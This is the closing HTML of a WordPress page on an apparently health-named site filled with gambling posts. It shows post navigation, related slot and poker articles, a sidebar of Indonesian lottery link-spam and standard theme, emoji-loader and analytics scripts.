		<span class="cat-links">Posted in <a href="http://cureheartburnpdf.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-1772 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://cureheartburnpdf.com/the-basics-of-poker-133/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">The Basics of Poker</span></a></div><div class="nav-next"><a href="http://cureheartburnpdf.com/casino-more-than-just-a-gambling-floor/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">Casino &#8211; More Than Just a Gambling Floor</span></a></div></div>
	</nav>					<div class="related-posts">
						<h2>Related Posts</h2>
						<div class="theme-archive-layout grid-layout grid-column-3">
															<article id="post-2364" class="post-2364 post type-post status-publish format-standard hentry category-uncategorized">
									<div class="post-item post-grid">
										<div class="post-item-image">
																					</div>
										<div class="post-item-content">
											<div class="entry-cat no-bg">
												<ul class="post-categories">
	<li><a href="http://cureheartburnpdf.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>											</div>
											<h2 class="entry-title"><a href="http://cureheartburnpdf.com/what-is-a-slot-145/" rel="bookmark">What Is a Slot?</a></h2>											<ul class="entry-meta">
												<li class="post-author"> <a href="http://cureheartburnpdf.com/author/admingv/">admingv</a></li>
												<li class="post-date"> <span class="far fa-calendar-alt"></span>June 3, 2024</li>
												<li class="post-comment"> <span class="far fa-comment"></span>0</li>
											</ul>
											<div class="post-content">
												<p>A slot is a narrow opening, especially one for receiving something. It may also refer to a position, such as a time slot on a [&hellip;]</p>
											</div><!-- post-content -->
										</div>
									</div>
								</article>
																<article id="post-417" class="post-417 post type-post status-publish format-standard hentry category-uncategorized">
									<div class="post-item post-grid">
										<div class="post-item-image">
																					</div>
										<div class="post-item-content">
											<div class="entry-cat no-bg">
												<ul class="post-categories">
	<li><a href="http://cureheartburnpdf.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>											</div>
											<h2 class="entry-title"><a href="http://cureheartburnpdf.com/what-is-a-slot-machine-12/" rel="bookmark">What is a Slot Machine?</a></h2>											<ul class="entry-meta">
												<li class="post-author"> <a href="http://cureheartburnpdf.com/author/admingv/">admingv</a></li>
												<li class="post-date"> <span class="far fa-calendar-alt"></span>February 18, 2022</li>
												<li class="post-comment"> <span class="far fa-comment"></span>0</li>
											</ul>
											<div class="post-content">
												<p>A slot machine is a casino game. It can be referred to as fruit machines, puggy machines, the slots, or poker machines. These devices are [&hellip;]</p>
											</div><!-- post-content -->
										</div>
									</div>
								</article>
																<article id="post-509" class="post-509 post type-post status-publish format-standard hentry category-uncategorized">
									<div class="post-item post-grid">
										<div class="post-item-image">
																					</div>
										<div class="post-item-content">
											<div class="entry-cat no-bg">
												<ul class="post-categories">
	<li><a href="http://cureheartburnpdf.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>											</div>
											<h2 class="entry-title"><a href="http://cureheartburnpdf.com/learn-the-a-z-list-of-poker-terms/" rel="bookmark">Learn the A-Z List of Poker Terms</a></h2>											<ul class="entry-meta">
												<li class="post-author"> <a href="http://cureheartburnpdf.com/author/admingv/">admingv</a></li>
												<li class="post-date"> <span class="far fa-calendar-alt"></span>February 20, 2022</li>
												<li class="post-comment"> <span class="far fa-comment"></span>0</li>
											</ul>
											<div class="post-content">
												<p>Learn the A-Z List of Poker Terms Learning poker terminology is the first step in becoming a professional poker player. Learn the A-Z list of [&hellip;]</p>
											</div><!-- post-content -->
										</div>
									</div>
								</article>
														</div>
					</div>
					
	</main><!-- #main -->

	
<aside id="secondary" class="widget-area">
	<section id="text-2" class="widget widget_text"><h2 class="widget-title">Partnership:</h2>			<div class="textwidget"><p>(Apostles of Jesus Missionaries)</p>
<p>Official Link : <a href="https://www.apostlesofjesusmissionaries.com/">apostlesofjesusmissionaries.com</a></p>
</div>
		</section><section id="text-3" class="widget widget_text"><h2 class="widget-title">ADS</h2>			<div class="textwidget"><p><a href="https://stroudnature.org/">Toto Macau Hari Ini</a></p>
</div>
		</section><section id="text-4" class="widget widget_text"><h2 class="widget-title">OFFICIAL</h2>			<div class="textwidget"><p><a href="https://dawgs-sportsbar.com/">Result Macau</a></p>
<p><a href="https://alabamalawandliberty.org/">result macau</a><br />
<a href="https://healthcarepaymentrevenueintegritycongresswest.com/">result macau</a><br />
<a href="https://www.universalplasticsurgery.com/">result macau</a><br />
<a href="https://www.foodsystemstories.org/">result macau</a><br />
<a href="https://irishbeersnob.com/">result macau</a><br />
<a href="https://www.bikalpaartcenter.org/">result macau</a><br />
<a href="https://curiosamentelibri.com/">result macau</a><br />
<a href="https://tafesilafai.org/">result macau</a><br />
<a href="https://gracehamiltonnaturalhealth.com/">result macau</a><br />
<a href="https://buyamericasteelproducts.org/">result macau</a><br />
<a href="https://www.crijlorraine.org/">result macau</a><br />
<a href="https://blacksmither.com/">result macau</a></p>
<p><a href="https://www.clearfieldconnected.org/"><span data-sheets-root="1">data kamboja</span></a></p>
<p><a href="https://www.cavemancoffeecavesf.com/"><span data-sheets-root="1">live draw sgp hari ini</span></a></p>
<p><a href="https://socadido.org/"><span data-sheets-root="1">togel macau hari ini</span></a></p>
<p><a href="https://www.consulatalgerie-oujda.org"><span data-sheets-root="1">pengeluaran macau</span></a></p>
<p><a href="https://music.bythespirits.com/">Slot Pulsa</a></p>
<p><span data-sheets-root="1"><a href="https://chelatacos.com/">togel macau hari ini</a></span></p>
<p><a href="https://www.spdn-cr.org/"><span data-sheets-root="1">keluaran macau</span></a></p>
<p><a href="https://gsvq.org/"><span data-sheets-root="1">toto hk</span></a></p>
<p><a href="https://kaiten.kaitensushiec.com/"><span data-sheets-root="1">togel macau hari ini</span></a></p>
<p><a href="https://30thrumahsakit.com/"><span data-sheets-root="1">toto macau</span></a></p>
<p><a href="https://dlhlampungselatan.org/program/"><span data-sheets-root="1">data hk</span></a></p>
<p><span data-sheets-root="1"><a href="https://farmersinnandtavern.com/">togel china</a></span></p>
<p><a href="https://moveandwash.com/en/home"><span data-sheets-root="1">live draw macau hari ini</span></a></p>
<p><a href="https://foxandhoundtavern.com/"><span data-sheets-root="1">togel sdy</span></a></p>
<p><a href="https://greatlakescsmi.org/ontario/"><span data-sheets-root="1">data macau</span></a></p>
<p><a href="https://www.thebeaconhillpub.com/"><span data-sheets-root="1">keluaran sdy</span></a></p>
<p><a href="https://www.coffeeloungelucca.com/"><span data-sheets-root="1">keluaran sdy lotto</span></a></p>
<p><a href="https://www.camprooseveltfirebird.com/"><span data-sheets-root="1">toto sdy</span></a></p>
<p><a href="https://pullensopen.org/"><span data-sheets-root="1">togel sdy</span></a></p>
<p><a href="https://icdsrmktr2025.com/"><span data-sheets-root="1">keluaran sdy lotto</span></a></p>
<p>&nbsp;</p>
</div>
		</section></aside><!-- #secondary -->

</div>

</div>
</div><!-- #content -->


<footer id="colophon" class="site-footer">
	<div class="bottom-footer">
	<div class="theme-wrapper">
		<div class="bottom-footer-info">
			<div class="site-info">
				<span>
					Copyright &copy; 2026 <a href="http://cureheartburnpdf.com/">Informasi Kesehatan Terupdate Hari Ini Generasi Millenial</a>					Theme: News Articles By <a href="https://adorethemes.com/">Adore Themes</a>.				</span>	
			</div><!-- .site-info -->
		</div>
	</div>
</div>

</footer><!-- #colophon -->

<a href="#" id="scroll-to-top" class="news-articles-scroll-to-top"><i class="fas fa-chevron-up"></i></a>		

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/news-articles/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="http://cureheartburnpdf.com/wp-content/themes/news-articles/assets/js/navigation.min.js?ver=1.0.2" id="news-articles-navigation-js"></script>
<script src="http://cureheartburnpdf.com/wp-content/themes/news-articles/assets/js/slick.min.js?ver=1.8.1" id="news-articles-slick-script-js"></script>
<script src="http://cureheartburnpdf.com/wp-content/themes/news-articles/assets/js/endless-river.min.js?ver=1.0.0" id="news-articles-endless-river-script-js"></script>
<script src="http://cureheartburnpdf.com/wp-content/themes/news-articles/assets/js/custom.min.js?ver=1.0.2" id="news-articles-custom-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://cureheartburnpdf.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://cureheartburnpdf.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e6100cdbcacb4fdf903030b789356bd5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
